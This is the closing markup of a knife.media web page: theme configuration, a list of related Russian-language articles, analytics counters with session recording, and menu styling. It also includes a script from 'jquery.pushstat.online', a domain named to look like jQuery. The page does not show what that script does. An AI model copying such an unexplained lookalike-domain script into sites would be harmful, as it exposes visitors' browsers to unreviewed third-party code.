\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"85392","template":"post","format":"cards","adult":"0","noad":"0","promo":"0","authors":"redakciya","category":"longreads","tags":"science:history:knigi"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u043b\u0435\u0434\u0443\u0435\u0442 \u043b\u0438 \u0441\u0436\u0435\u0447\u044c \u043a\u043b\u0430\u0441\u0441\u0438\u043a\u043e\u0432? <em>\u041a\u043b\u0430\u0441\u0441\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0444\u0438\u043b\u043e\u043b\u043e\u0433\u0438\u044f \u0432 \u0425\u0425I \u0432\u0435\u043a\u0435<\/em>","link":"\/cancel-classics\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/10\/Klassiki-glav-360x270.jpg"},{"title":"\u041d\u0430 \u0441\u043b\u0443\u0436\u0431\u0435 \u0443 \u0438\u043c\u043f\u0435\u0440\u0438\u0439 \u0438 \u043a\u0430\u043f\u0438\u0442\u0430\u043b\u0430. <em>\u0420\u0430\u0437\u0432\u0438\u0442\u0438\u0435 \u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0430\u043b\u044c\u043d\u043e\u0439 \u043d\u0430\u0443\u043a\u0438 \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 XIX \u0432\u0435\u043a\u0430<\/em>","link":"\/science-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2024\/02\/Nauka-glav-360x270.jpg"},{"title":"\u0426\u0432\u0435\u0442\u043e\u0447\u043d\u044b\u0439 \u0430\u043d\u0443\u0441 \u043f\u0440\u044f\u043c\u043e\u0445\u043e\u0434\u044f\u0449\u0435\u0433\u043e \u043e\u0431\u0435\u0437\u044c\u044f\u043d\u043e\u0447\u0435\u043b\u043e\u0432\u0435\u043a\u0430. <em>\u041a\u0430\u043a \u0430\u0440\u0445\u0435\u043e\u043b\u043e\u0433\u0438 \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u043b\u0438 \u0434\u0440\u0435\u0432\u043d\u0438\u0445 \u0445\u043e\u0431\u0431\u0438\u0442\u043e\u0432<\/em>","link":"\/world-before-us\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/Drevnij-chelovek-glav-360x270.jpg"},{"title":"\u00ab\u0411\u0435\u0434\u043d\u044b\u0435 \u0447\u0435\u043b\u043e\u0432\u0435\u0447\u043a\u0438\u00bb. <em>\u041a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0442\u0435\u043b\u044c \u0430\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u043e\u0439 \u0430\u0442\u043e\u043c\u043d\u043e\u0439 \u0431\u043e\u043c\u0431\u044b \u043e\u0442\u0440\u0435\u0430\u0433\u0438\u0440\u043e\u0432\u0430\u043b \u043d\u0430 \u0443\u0434\u0430\u0440 \u043f\u043e \u042f\u043f\u043e\u043d\u0438\u0438<\/em>","link":"\/american-prometheus\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/05\/Bomba-glav-360x270.jpg"},{"title":"\u0421\u0443\u043f \u0438\u0437&nbsp;\u0441\u0435\u043d\u0430 \u0432&nbsp;\u0447\u0430\u0439\u043d\u0438\u043a\u0435, \u043f\u043e\u0432\u0430\u0440\u0435\u043d\u043d\u0430\u044f \u043a\u043d\u0438\u0433\u0430 \u0434\u043b\u044f \u043f\u0440\u0435\u0441\u044b\u0449\u0435\u043d\u043d\u044b\u0445 \u0438&nbsp;\u0433\u0435\u043d\u0435\u0442\u0438\u043a\u0430 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u043a\u0443\u0440\u0438\u0446\u044b. <em>10\u00a0\u043d\u0430\u0443\u0447\u043d\u043e-\u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u043a\u043d\u0438\u0433, \u043a\u043e\u0442\u043e\u0440\u044b\u043c\u0438 \u0437\u0430\u0447\u0438\u0442\u044b\u0432\u0430\u043b\u0438\u0441\u044c \u0441\u0442\u043e \u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434<\/em>","link":"\/old-non-fiction\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/10\/Nauchpop-glav-360x270.jpg"},{"title":"\u041d\u0435&nbsp;\u0433\u0440\u0435\u0447\u043a\u043e\u0439 \u0435\u0434\u0438\u043d\u043e\u0439: <em>7\u00a0\u043a\u043d\u0438\u0433, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043c\u043e\u0433\u0443\u0442 \u043d\u0435\u00a0\u0441\u043e\u0439\u0442\u0438 \u0441\u00a0\u0443\u043c\u0430 \u043d\u0430\u00a0\u043a\u0430\u0440\u0430\u043d\u0442\u0438\u043d\u0435<\/em>","link":"\/books-instead-of-buckwheat\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2020\/04\/glav-4-360x270.jpg"},{"title":"\u041a\u0440\u043e\u0432\u044c \u043c\u0435\u0440\u0442\u0432\u0435\u0446\u043e\u0432: <em>\u0431\u0438\u043e\u0445\u0430\u043a\u0438\u043d\u0433 \u043f\u043e-\u0441\u043e\u0432\u0435\u0442\u0441\u043a\u0438<\/em>","link":"\/cadaver-blood\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2019\/07\/Bioxaking-po-sovetski-glav-360x270.jpg"},{"title":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0431\u043e\u043b\u0435\u0437\u043d\u0438: <em>\u043a\u0430\u043a \u0440\u0435\u0434\u043a\u0438\u0435 \u0434\u0438\u0430\u0433\u043d\u043e\u0437\u044b \u043c\u0435\u043d\u044f\u044e\u0442 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0443 \u0438\u00a0\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e<\/em>","link":"\/istoriya-bolezni-kak-redkie-diagnozy-menyayut-medicinu-i-obshhestvo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/toon-lambrechts-x4U9uIM8VM-unsplash.jpg"},{"title":"\u041e\u0442\u043a\u0443\u0434\u0430 \u0432\u0437\u044f\u043b\u0438\u0441\u044c \u043a\u043e\u0442\u0438\u043a\u0438: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044e \u043f\u0440\u0438\u0440\u0443\u0447\u0435\u043d\u0438\u044f \u0438 \u0440\u0430\u0441\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0448\u0435\u043a \u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u043e \u043f\u0435\u0440\u0435\u0441\u043c\u043e\u0442\u0440\u0435\u043b\u0438<\/em>","link":"\/otkuda-vzyalis-kotiki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Cat_head_MET_04.2.596_EGDP014395-e1764856877964-360x203.jpg"},{"title":"\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a: <em>\u043e\u0442\u0440\u044b\u0432\u043e\u043a \u0438\u0437\u00a0\u043a\u043d\u0438\u0433\u0438 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u042f\u043c\u043f\u043e\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u00ab\u0416\u0438\u0437\u043d\u044c\u00a0\u2014 \u0441\u043c\u0435\u0440\u0442\u044c. \u041b\u0438\u0446\u043e\u00a0\u2014 \u0442\u0435\u043b\u043e\u00bb<\/em>","link":"\/elektricheskij-chelovek-otryvok-iz-knigi-mihaila-yampolskogo-zhizn-smert-litso-telo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/tooook.jpg"},{"title":"\u041f\u0440\u0438\u0448\u0435\u043b\u044c\u0446\u044b \u0441\u00a0\u0412\u043e\u0441\u0442\u043e\u043a\u0430: <em>\u043a\u0430\u043a \u0441\u043b\u0430\u0432\u044f\u043d\u0435 \u0437\u0430\u0441\u0435\u043b\u0438\u043b\u0438 \u0415\u0432\u0440\u043e\u043f\u0443<\/em>","link":"\/prishelczy-s-vostoka-kak-slavane-zaselili-evropu\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/09\/michael-walk-nW3W3fLWHY0-unsplash.jpg"},{"title":"\u041f\u0440\u043e \u043a\u0432\u0430\u043d\u0442\u043e\u0432\u0443\u044e \u0444\u0438\u0437\u0438\u043a\u0443 \u0441 \u043e\u0433\u043e\u043d\u044c\u043a\u043e\u043c: <em>\u0447\u0442\u043e \u0442\u0430\u043a\u043e\u0435 scientific fiction \u0438 \u043a\u0430\u043a \u043e\u043d \u0441\u0442\u0430\u043b \u0443\u043b\u044c\u0442\u0440\u0430\u043c\u043e\u0434\u043d\u044b\u043c<\/em>","link":"\/pro-kvantovuyu-fiziku-s-ogonkom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/hal-gatewood-OgvqXGL7XO4-unsplash.jpg"},{"title":"\u00ab\u0420\u0430\u0434\u0438 \u0444\u043b\u0430\u0433\u0430 \u043d\u0430\u0434 \u0420\u0435\u0439\u0445\u0441\u0442\u0430\u0433\u043e\u043c\u00bb: <em>\u0441\u0435\u043c\u0435\u0439\u043d\u044b\u0439 \u0441\u043f\u0435\u043a\u0442\u0430\u043a\u043b\u044c \u043e \u043d\u0430\u0443\u043a\u0435 \u0438 \u0434\u0440\u0443\u0436\u0431\u0435<\/em>","link":"\/radi-flaga-nad-rejhstagom\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/08\/097f18c6-bef2-44de-a285-78ba1ddb9dd2.jpg"},{"title":"\u0428\u0430\u043c\u0430\u043d\u044b \u0421\u0438\u0431\u0438\u0440\u0438: <em>\u0430\u043a\u0430\u0434\u0435\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043f\u043e\u0434\u0445\u043e\u0434<\/em>","link":"\/shamany-sibiri\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/05\/photo_2025-05-07_12-07-08-360x206.jpg"},{"title":"\u041f\u0435\u0440\u0432\u0430\u044f \u0432 \u0438\u0441\u0442\u043e\u0440\u0438\u0438: <em>\u0438\u0437 \u043a\u043d\u0438\u0433\u0438 \u043e \u041c\u0430\u0440\u0438\u0438 \u0421\u043a\u043b\u043e\u0434\u043e\u0432\u0441\u043a\u043e\u0439-\u041a\u044e\u0440\u0438<\/em>","link":"\/pervaya-v-istorii\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/03\/scale_1200-16-360x278.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"6280d0529c","time":"1768999847","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
